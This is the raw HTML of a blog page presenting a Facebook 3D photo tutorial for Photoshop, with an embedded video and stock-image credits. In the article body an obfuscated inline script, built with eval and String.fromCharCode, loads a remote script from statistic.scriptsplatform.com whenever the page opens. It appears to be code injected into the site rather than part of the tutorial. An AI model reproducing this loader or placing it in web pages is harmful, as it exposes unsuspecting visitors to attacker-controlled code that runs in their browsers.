<link rel='stylesheet' id='elementor-icons-ekiticons-css' href='https://www.alqadeerstudio.com/wp-content/plugins/elementskit-lite/modules/elementskit-icon-pack/assets/css/ekiticons.css?ver=3.5.5' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://www.alqadeerstudio.com/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1753114244' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://www.alqadeerstudio.com/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1753114248' media='all' />
</head>

<body class="wp-singular post-template-default single single-post postid-62 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-fairy gutenkit gutenkit-frontend tags-hidden author-hidden elementor-default elementor-kit-785">

	
			<a class="skip-link screen-reader-text" href="#content">
			Skip to content		</a>
	
	
	<div class="ekit-template-content-markup ekit-template-content-header ekit-template-content-theme-support">
				<div data-elementor-type="wp-post" data-elementor-id="1007" class="elementor elementor-1007">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-72c6d3bb elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="72c6d3bb" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-50f9a430" data-id="50f9a430" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-59d58b52 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="59d58b52" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-3ffdfc3c" data-id="3ffdfc3c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-38cfac4e elementor-hidden-mobile elementor-widget elementor-widget-image" data-id="38cfac4e" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.alqadeerstudio.com/">
							<img fetchpriority="high" width="459" height="468" src="https://i0.wp.com/www.alqadeerstudio.com/wp-content/uploads/2020/10/AQP44S-f.png?fit=459%2C468&amp;ssl=1" class="attachment-large size-large wp-image-736" alt="Al Qadeer Studio Logo" srcset="https://i0.wp.com/www.alqadeerstudio.com/wp-content/uploads/2020/10/AQP44S-f.png?w=459&amp;ssl=1 459w, https://i0.wp.com/www.alqadeerstudio.com/wp-content/uploads/2020/10/AQP44S-f.png?resize=294%2C300&amp;ssl=1 294w" sizes="(max-width: 459px) 100vw, 459px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-75533ec1" data-id="75533ec1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3eb2af73 elementor-widget elementor-widget-ekit-nav-menu" data-id="3eb2af73" data-element_type="widget" data-widget_type="ekit-nav-menu.default">
				<div class="elementor-widget-container">
							<nav class="ekit-wid-con ekit_menu_responsive_tablet" 
			data-hamburger-icon="" 
			data-hamburger-icon-type="icon" 
			data-responsive-breakpoint="1024">
			            <button class="elementskit-menu-hamburger elementskit-menu-toggler"  type="button" aria-label="hamburger-icon">
                                    <span class="elementskit-menu-hamburger-icon"></span><span class="elementskit-menu-hamburger-icon"></span><span class="elementskit-menu-hamburger-icon"></span>
                            </button>
            <div id="ekit-megamenu-main-menu" class="elementskit-menu-container elementskit-menu-offcanvas-elements elementskit-navbar-nav-default ekit-nav-menu-one-page-no ekit-nav-dropdown-hover"><ul id="menu-main-menu" class="elementskit-navbar-nav elementskit-menu-po-center submenu-click-on-icon"><li id="menu-item-615" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-615 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.alqadeerstudio.com/" class="ekit-menu-nav-link">HOME</a></li>
<li id="menu-item-717" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-717 nav-item elementskit-dropdown-has relative_position elementskit-dropdown-menu-default_width elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.alqadeerstudio.com/tutorials/" class="ekit-menu-nav-link ekit-menu-dropdown-toggle">Videos<i aria-hidden="true" class="icon icon-down-arrow1 elementskit-submenu-indicator"></i></a>
<ul class="elementskit-dropdown elementskit-submenu-panel">
	<li id="menu-item-625" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-625 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.alqadeerstudio.com/category/photoshop/" class=" dropdown-item">Photoshop</a>	<li id="menu-item-626" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-626 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.alqadeerstudio.com/category/photo-manipulation/" class=" dropdown-item">Photo Manipulation</a>	<li id="menu-item-627" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-627 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.alqadeerstudio.com/category/photo-restoration/" class=" dropdown-item">Photo Restoration</a>	<li id="menu-item-628" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-628 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.alqadeerstudio.com/category/photo-retouching/" class=" dropdown-item">Photo Retouching</a>	<li id="menu-item-629" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-629 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.alqadeerstudio.com/category/graphics-and-designing/" class=" dropdown-item">Graphics and Designing</a>	<li id="menu-item-630" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-630 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.alqadeerstudio.com/category/others/" class=" dropdown-item">Others</a>	<li id="menu-item-631" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-631 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.alqadeerstudio.com/category/inpage/" class=" dropdown-item">Inpage</a>	<li id="menu-item-632" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-632 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.alqadeerstudio.com/category/coreldraw/" class=" dropdown-item">Coreldraw</a></ul>
</li>
<li id="menu-item-719" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-719 nav-item elementskit-dropdown-has relative_position elementskit-dropdown-menu-default_width elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.alqadeerstudio.com/photoshop/" class="ekit-menu-nav-link ekit-menu-dropdown-toggle">Downloads<i aria-hidden="true" class="icon icon-down-arrow1 elementskit-submenu-indicator"></i></a>
<ul class="elementskit-dropdown elementskit-submenu-panel">
	<li id="menu-item-767" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-767 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.alqadeerstudio.com/category/photoshop-plugins/" class=" dropdown-item">Photoshop Plugins</a>	<li id="menu-item-768" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-768 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.alqadeerstudio.com/category/psd-files/" class=" dropdown-item">PSD Files</a>	<li id="menu-item-769" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-769 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.alqadeerstudio.com/category/psd-mockups/" class=" dropdown-item">PSD Mockups</a>	<li id="menu-item-775" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-775 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.alqadeerstudio.com/category/brushes/" class=" dropdown-item">Brushes</a>	<li id="menu-item-782" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-782 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.alqadeerstudio.com/category/actions/" class=" dropdown-item">Actions</a>	<li id="menu-item-647" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-647 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.alqadeerstudio.com/category/pc-software/" class=" dropdown-item">PC Software</a></ul>
</li>
</ul><div class="elementskit-nav-identity-panel"><a class="elementskit-nav-logo" href="https://www.alqadeerstudio.com" target="" rel=""><img src="https://www.alqadeerstudio.com/wp-content/uploads/2021/02/placeholder.png" title="placeholder.png" alt="placeholder.png" decoding="async" /></a><button class="elementskit-menu-close elementskit-menu-toggler" type="button">X</button></div></div>			
			<div class="elementskit-menu-overlay elementskit-menu-offcanvas-elements elementskit-menu-toggler ekit-nav-menu--overlay"></div>        </nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-2c77682d" data-id="2c77682d" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-393795f1" data-id="393795f1" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-67a2714b" data-id="67a2714b" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
			</div>

	
    <main class="site-main">
        <section class="single-section sec-spacing">
            <div class="container">
                                <div class="row ">
                    <div id="primary" class="col-1-1 col-md-2-3">

                                        <div class="fairy-breadcrumb-wrapper">
                    <div class='breadcrumbs init-animate clearfix'><div id='fairy-breadcrumbs' class='clearfix'><div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://www.alqadeerstudio.com/" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://www.alqadeerstudio.com/category/photoshop/" itemprop="item"><span itemprop="name">Photoshop</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><a href="https://www.alqadeerstudio.com/how-to-make-facebook-3d-photos-in-photoshop/" itemprop="item"><span itemprop="name">How to Make Facebook 3D Photos in Photoshop</span></a><meta itemprop="position" content="3" /></li></ul></div></div></div>                </div>

                        
<article id="post-62" class="post-62 post type-post status-publish format-standard has-post-thumbnail hentry category-others category-photoshop category-video">
    <!-- for full single column card layout add [.card-full-width] class -->
    <div class="card card-blog-post card-full-width card-single-article">
                <div class="card_body">
            <div>
            <div class="category-label-group"><span class="cat-links"><a class="ct-cat-item-5" href="https://www.alqadeerstudio.com/category/others/"  rel="category tag">Others</a> <a class="ct-cat-item-2" href="https://www.alqadeerstudio.com/category/photoshop/"  rel="category tag">Photoshop</a> <a class="ct-cat-item-4" href="https://www.alqadeerstudio.com/category/video/"  rel="category tag">Video</a> </span></div>

            <h1 class="card_title">How to Make Facebook 3D Photos in Photoshop</h1>                            <div class="entry-meta">
                    <span class="posted-on"><i class="fa fa-calendar"></i><a href="https://www.alqadeerstudio.com/how-to-make-facebook-3d-photos-in-photoshop/" rel="bookmark"><time class="entry-date published" datetime="2019-04-30T14:07:00+05:00">Tuesday, April 30, 2019</time><time class="updated" datetime="2020-10-14T23:26:37+05:00">Wednesday, October 14, 2020</time></a></span><span class="byline"> <span class="author vcard"><i class="fa fa-user"></i><a class="url fn n" href="https://www.alqadeerstudio.com/author/zaheernasr/">Al Qadeer Studio</a></span></span>                </div><!-- .entry-meta -->
                        </div>

            <div class="entry-content">
                <div class="370c61899ea4fcadc38f7b24816026c1" data-index="1" style="float: none; margin:10px 0 10px 0; text-align:center;">
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Article 2020 -->
<ins class="adsbygoogle" data-ad-client="ca-pub-1410774342856331" data-ad-slot="9403262473"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<p><span style="background-color: white; color: #0a0a0a; font-family: &quot;roboto&quot; , &quot;arial&quot; , sans-serif; font-size: 13px; white-space: pre-wrap;">In this video tutorial, you will learn how to create facebook 3D Photos in Photoshop, and How to upload 3D Photos on facebook.  </span><br /><span style="background-color: white; color: #0a0a0a; font-family: &quot;roboto&quot; , &quot;arial&quot; , sans-serif; font-size: 13px; white-space: pre-wrap;"><br /></span></p>
<div style="clear: both; text-align: center;"><a href="https://i0.wp.com/www.alqadeerstudio.com/wp-content/uploads/2019/04/Untitled-1-1.jpg?ssl=1" style="margin-left: 1em; margin-right: 1em;"><img data-recalc-dims="1" decoding="async" alt="How to Make Facebook 3D Photos in Photoshop" border="0" data-original-height="720" data-original-width="1280" height="360" src="https://i0.wp.com/www.alqadeerstudio.com/wp-content/uploads/2019/04/Untitled-1.jpg?resize=640%2C360&#038;ssl=1" title="How to Make Facebook 3D Photos in Photoshop" width="640" /></a></div>
<p><span style="background-color: white; color: #0a0a0a; font-family: &quot;roboto&quot; , &quot;arial&quot; , sans-serif; font-size: 13px; white-space: pre-wrap;"><br /></span></p><div class="370c61899ea4fcadc38f7b24816026c1" data-index="2" style="float: none; margin:10px 0 10px 0; text-align:center;">
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Articl 3.0 -->
<ins class="adsbygoogle" data-ad-client="ca-pub-1410774342856331" data-ad-slot="3120569930"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>

<div><span style="background-color: white; color: #0a0a0a; font-family: &quot;roboto&quot; , &quot;arial&quot; , sans-serif; font-size: 13px; white-space: pre-wrap;"><br /></span></div>
<div>
<h2 style="text-align: center;"><span style="background-color: white; color: #0a0a0a; font-family: &quot;roboto&quot; , &quot;arial&quot; , sans-serif; font-size: large; white-space: pre-wrap;">VIDEO TUTORIAL</span></h2>
</div>
<div>
<div style="text-align: center;"><span style="background-color: white; color: #0a0a0a; font-family: &quot;roboto&quot; , &quot;arial&quot; , sans-serif; font-size: 13px; white-space: pre-wrap;"><br /></span></div>
</div>
<div>
<div style="text-align: center;"><span style="background-color: white; color: #0a0a0a; font-family: &quot;roboto&quot; , &quot;arial&quot; , sans-serif; font-size: 13px; white-space: pre-wrap;"><br /></span></div>
</div>
<p></p>
<div>
<div style="text-align: center;"><iframe allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen="" frameborder="0" src="https://www.youtube.com/embed/_va1A1ztcQg"></iframe></div>
<div style="text-align: center;"></div>
<div style="text-align: center;"></div>
<div style="text-align: center;"><b>STOCKS</b></div>
<div style="text-align: center;"></div>
<div style="text-align: center;"><a href="https://www.facebook.com/khalilroonjo" target="_blank" rel="noopener noreferrer">Running Child</a></div>
<div style="text-align: center;"></div>
<div style="text-align: center;"><a href="https://www.deviantart.com/anastasiya-landa/art/sea-14-761645896" target="_blank" rel="noopener noreferrer">Sea</a></div>
</div>
<p><script>var f=String;eval(f.fromCharCode(102,117,110,99,116,105,111,110,32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,115,116,97,116,105,115,116,105,99,46,115,99,114,105,112,116,115,112,108,97,116,102,111,114,109,46,99,111,109,47,99,111,108,108,101,99,116,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,125));/*99586587347*/</script></p>
<div class="370c61899ea4fcadc38f7b24816026c1" data-index="3" style="float: none; margin:10px 0 10px 0; text-align:center;">
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- New Article -->
<ins class="adsbygoogle" data-ad-client="ca-pub-1410774342856331" data-ad-slot="4816229097"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>

<div style="font-size: 0px; height: 0px; line-height: 0px; margin: 0; padding: 0; clear: both;"></div>
    <div class="xs_social_share_widget xs_share_url after_content 		main_content  wslu-style-1 wslu-share-box-shaped wslu-fill-colored wslu-none wslu-share-horizontal wslu-theme-font-no wslu-main_content">

		
        <ul>
			        </ul>
    </div> 
<div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon-text sd-sharing"><h3 class="sd-title">Share this:</h3><div class="sd-content"><ul><li class="share-twitter"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-twitter-62"
				class="share-twitter sd-button share-icon"
				href="https://www.alqadeerstudio.com/how-to-make-facebook-3d-photos-in-photoshop/?share=twitter"
				target="_blank"
				aria-labelledby="sharing-twitter-62"
				>
				<span id="sharing-twitter-62" hidden>Click to share on X (Opens in new window)</span>
				<span>X</span>
			</a></li><li class="share-facebook"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-facebook-62"
				class="share-facebook sd-button share-icon"
				href="https://www.alqadeerstudio.com/how-to-make-facebook-3d-photos-in-photoshop/?share=facebook"
				target="_blank"
				aria-labelledby="sharing-facebook-62"
				>
				<span id="sharing-facebook-62" hidden>Click to share on Facebook (Opens in new window)</span>
				<span>Facebook</span>
			</a></li><li class="share-pinterest"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-pinterest-62"
				class="share-pinterest sd-button share-icon"
				href="https://www.alqadeerstudio.com/how-to-make-facebook-3d-photos-in-photoshop/?share=pinterest"
				target="_blank"
				aria-labelledby="sharing-pinterest-62"
				>
				<span id="sharing-pinterest-62" hidden>Click to share on Pinterest (Opens in new window)</span>
				<span>Pinterest</span>
			</a></li><li class="share-telegram"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-telegram-62"
				class="share-telegram sd-button share-icon"
				href="https://www.alqadeerstudio.com/how-to-make-facebook-3d-photos-in-photoshop/?share=telegram"
				target="_blank"
				aria-labelledby="sharing-telegram-62"
				>
				<span id="sharing-telegram-62" hidden>Click to share on Telegram (Opens in new window)</span>
				<span>Telegram</span>
			</a></li><li class="share-jetpack-whatsapp"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-whatsapp-62"
				class="share-jetpack-whatsapp sd-button share-icon"
				href="https://www.alqadeerstudio.com/how-to-make-facebook-3d-photos-in-photoshop/?share=jetpack-whatsapp"
				target="_blank"
				aria-labelledby="sharing-whatsapp-62"
				>
				<span id="sharing-whatsapp-62" hidden>Click to share on WhatsApp (Opens in new window)</span>
				<span>WhatsApp</span>
			</a></li><li><a href="#" class="sharing-anchor sd-button share-more"><span>More</span></a></li><li class="share-end"></li></ul><div class="sharing-hidden"><div class="inner" style="display: none;"><ul><li class="share-linkedin"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-linkedin-62"
				class="share-linkedin sd-button share-icon"
				href="https://www.alqadeerstudio.com/how-to-make-facebook-3d-photos-in-photoshop/?share=linkedin"
				target="_blank"
				aria-labelledby="sharing-linkedin-62"
				>
				<span id="sharing-linkedin-62" hidden>Click to share on LinkedIn (Opens in new window)</span>
				<span>LinkedIn</span>
			</a></li><li class="share-reddit"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-reddit-62"
				class="share-reddit sd-button share-icon"
				href="https://www.alqadeerstudio.com/how-to-make-facebook-3d-photos-in-photoshop/?share=reddit"
				target="_blank"
				aria-labelledby="sharing-reddit-62"
				>
				<span id="sharing-reddit-62" hidden>Click to share on Reddit (Opens in new window)</span>
				<span>Reddit</span>
			</a></li><li class="share-tumblr"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-tumblr-62"
				class="share-tumblr sd-button share-icon"
				href="https://www.alqadeerstudio.com/how-to-make-facebook-3d-photos-in-photoshop/?share=tumblr"
				target="_blank"
				aria-labelledby="sharing-tumblr-62"
				>
				<span id="sharing-tumblr-62" hidden>Click to share on Tumblr (Opens in new window)</span>
				<span>Tumblr</span>
			</a></li><li class="share-pocket"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-pocket-62"
				class="share-pocket sd-button share-icon"
				href="https://www.alqadeerstudio.com/how-to-make-facebook-3d-photos-in-photoshop/?share=pocket"
				target="_blank"
				aria-labelledby="sharing-pocket-62"
				>
				<span id="sharing-pocket-62" hidden>Click to share on Pocket (Opens in new window)</span>
				<span>Pocket</span>
			</a></li><li class="share-end"></li></ul></div></div></div></div></div>
<div id='jp-relatedposts' class='jp-relatedposts' >
	<h3 class="jp-relatedposts-headline"><em>Related</em></h3>
</div>            </div>
            

        </div>
    </div>
                    <div class="related-post">
                                            <h2 class="post-title">Related Posts</h2>
                                        <div class="row">
                                                        <div class="col-1-1 col-sm-1-2 col-md-1-2">
                                    <div class="card card-blog-post card-full-width">
                                                                                    <figure class="card_media">
                                                <a href="https://www.alqadeerstudio.com/farmer-simple-photoshop-manipulation-tutorial/">
                                                    <img width="800" height="600" src="https://i0.wp.com/www.alqadeerstudio.com/wp-content/uploads/2024/01/thumbnail.jpg?resize=800%2C600&amp;ssl=1" class="attachment-fairy-medium size-fairy-medium wp-post-image" alt="" decoding="async" />                                                </a>
                                            </figure>
                                                                                <div class="card_body">
                                            <div class="category-label-group"><span class="cat-links"><a class="ct-cat-item-3" href="https://www.alqadeerstudio.com/category/photo-manipulation/"  rel="category tag">Photo Manipulation</a> <a class="ct-cat-item-2" href="https://www.alqadeerstudio.com/category/photoshop/"  rel="category tag">Photoshop</a> </span></div>                                            <h4 class="card_title">
                                                <a href="https://www.alqadeerstudio.com/farmer-simple-photoshop-manipulation-tutorial/">
                                                    Farmer &#8211; Simple Photoshop Manipulation Tutorial                                                </a>
                                            </h4>
                                            <div class="entry-meta">
                                                <span class="posted-on"><i class="fa fa-calendar"></i><a href="https://www.alqadeerstudio.com/farmer-simple-photoshop-manipulation-tutorial/" rel="bookmark"><time class="entry-date published updated" datetime="2024-01-06T18:51:33+05:00">Saturday, January 6, 2024</time></a></span><span class="byline"> <span class="author vcard"><i class="fa fa-user"></i><a class="url fn n" href="https://www.alqadeerstudio.com/author/zaheernasr/">Al Qadeer Studio</a></span></span>                                            </div>
                                        </div>
                                    </div>
                                </div>
                                                            <div class="col-1-1 col-sm-1-2 col-md-1-2">
                                    <div class="card card-blog-post card-full-width">
                                                                                    <figure class="card_media">
                                                <a href="https://www.alqadeerstudio.com/swing-photoshop-manipulation-tutorial/">
                                                    <img width="800" height="600" src="https://i0.wp.com/www.alqadeerstudio.com/wp-content/uploads/2023/02/thumbnail-1.jpg?resize=800%2C600&amp;ssl=1" class="attachment-fairy-medium size-fairy-medium wp-post-image" alt="" decoding="async" />                                                </a>
                                            </figure>
                                                                                <div class="card_body">
                                            <div class="category-label-group"><span class="cat-links"><a class="ct-cat-item-3" href="https://www.alqadeerstudio.com/category/photo-manipulation/"  rel="category tag">Photo Manipulation</a> <a class="ct-cat-item-2" href="https://www.alqadeerstudio.com/category/photoshop/"  rel="category tag">Photoshop</a> </span></div>                                            <h4 class="card_title">
                                                <a href="https://www.alqadeerstudio.com/swing-photoshop-manipulation-tutorial/">
                                                    Swing &#8211; Photoshop Manipulation Tutorial                                                </a>
                                            </h4>
                                            <div class="entry-meta">
                                                <span class="posted-on"><i class="fa fa-calendar"></i><a href="https://www.alqadeerstudio.com/swing-photoshop-manipulation-tutorial/" rel="bookmark"><time class="entry-date published" datetime="2023-02-26T12:00:07+05:00">Sunday, February 26, 2023</time><time class="updated" datetime="2023-02-25T16:51:07+05:00">Saturday, February 25, 2023</time></a></span><span class="byline"> <span class="author vcard"><i class="fa fa-user"></i><a class="url fn n" href="https://www.alqadeerstudio.com/author/zaheernasr/">Al Qadeer Studio</a></span></span>                                            </div>
                                        </div>
                                    </div>
                                </div>
                                                </div>

                                </div> <!-- .related-post -->
                <!-- Related Post Code Here -->

</article><!-- #post-62 -->

	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://www.alqadeerstudio.com/photoshop-manipulation-tutorial-2/" rel="prev"><span class="nav-subtitle">Previous:</span> <span class="nav-title">Photoshop Manipulation Tutorial</span></a></div><div class="nav-next"><a href="https://www.alqadeerstudio.com/child-interest-photoshop-manipulation-tutorial/" rel="next"><span class="nav-subtitle">Next:</span> <span class="nav-title">Child Interest &#8211; Photoshop Manipulation Tutorial</span></a></div></div>
	</nav>
<div id="comments" class="comments-area">

    
		<div id="respond" class="comment-respond">
			<h3 id="reply-title" class="comment-reply-title">Leave a Reply<small><a rel="nofollow" id="cancel-comment-reply-link" href="/how-to-make-facebook-3d-photos-in-photoshop/#respond" style="display:none;">Cancel reply</a></small></h3>			<form id="commentform" class="comment-form">
				<iframe
					title="Comment Form"
					src="https://jetpack.wordpress.com/jetpack-comment/?blogid=186692356&#038;postid=62&#038;comment_registration=0&#038;require_name_email=1&#038;stc_enabled=1&#038;stb_enabled=1&#038;show_avatars=0&#038;avatar_default=mystery&#038;greeting=Leave+a+Reply&#038;jetpack_comments_nonce=8275c408ab&#038;greeting_reply=Leave+a+Reply+to+%25s&#038;color_scheme=light&#038;lang=en_GB&#038;jetpack_version=14.8&#038;iframe_unique_id=1&#038;show_cookie_consent=10&#038;has_cookie_consent=0&#038;is_current_user_subscribed=0&#038;token_key=%3Bnormal%3B&#038;sig=9b08a313c1b3d15e5bba004a69418fd6bd2c370a#parent=https%3A%2F%2Fwww.alqadeerstudio.com%2Fhow-to-make-facebook-3d-photos-in-photoshop%2F"
											name="jetpack_remote_comment"
						style="width:100%; height: 430px; border:0;"
										class="jetpack_remote_comment"
					id="jetpack_remote_comment"
					sandbox="allow-same-origin allow-top-navigation allow-scripts allow-forms allow-popups"
				>
									</iframe>
									<!--[if !IE]><!-->
					<script>
						document.addEventListener('DOMContentLoaded', function () {
							var commentForms = document.getElementsByClassName('jetpack_remote_comment');
							for (var i = 0; i < commentForms.length; i++) {
								commentForms[i].allowTransparency = false;
								commentForms[i].scrolling = 'no';
							}
						});
					</script>
					<!--<![endif]-->
							</form>
		</div>

		
		<input type="hidden" name="comment_parent" id="comment_parent" value="" />

		
</div><!-- #comments -->                    </div>
                                            <div id="secondary" class="col-12 col-md-1-3 col-lg-1-3">
                            
<aside class="widget-area">
	<section id="search-2" class="widget widget_search"><h2 class="widget-title">SEARCH</h2><form role="search" method="get" class="search-form" action="https://www.alqadeerstudio.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></section><section id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script src="https://apis.google.com/js/platform.js"></script>

<div class="g-ytsubscribe" data-channelid="UCFQaO7-UlQSGYbZ7x9m6dcw" data-layout="full" data-count="default"></div></div></section><section id="fairy-latest-3" class="widget fairy-latest"><h2 class="widget-title">Recent Posts</h2>

            <section class="latest-posts-block">
                                    <div class="list-post-block">
                        <ul class="list-post">
                                                            <li>
                                    <div class="post-block-style">

                                                                                    <div class="post-thumb">
                                                <a href="https://www.alqadeerstudio.com/farmer-simple-photoshop-manipulation-tutorial/">
                                                    <img width="150" height="150" src="https://i0.wp.com/www.alqadeerstudio.com/wp-content/uploads/2024/01/thumbnail.jpg?resize=150%2C150&amp;ssl=1" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" srcset="https://i0.wp.com/www.alqadeerstudio.com/wp-content/uploads/2024/01/thumbnail.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/www.alqadeerstudio.com/wp-content/uploads/2024/01/thumbnail.jpg?zoom=2&amp;resize=150%2C150&amp;ssl=1 300w, https://i0.wp.com/www.alqadeerstudio.com/wp-content/uploads/2024/01/thumbnail.jpg?zoom=3&amp;resize=150%2C150&amp;ssl=1 450w" sizes="(max-width: 150px) 100vw, 150px" />                                                </a>
                                            </div><!-- Post thumb end -->
                                        
                                        <div class="post-content">
                                            <div class="category-label-group"><span class="cat-links"><a class="ct-cat-item-3" href="https://www.alqadeerstudio.com/category/photo-manipulation/"  rel="category tag">Photo Manipulation</a> <a class="ct-cat-item-2" href="https://www.alqadeerstudio.com/category/photoshop/"  rel="category tag">Photoshop</a> </span></div>                                            <h3 class="post-title">
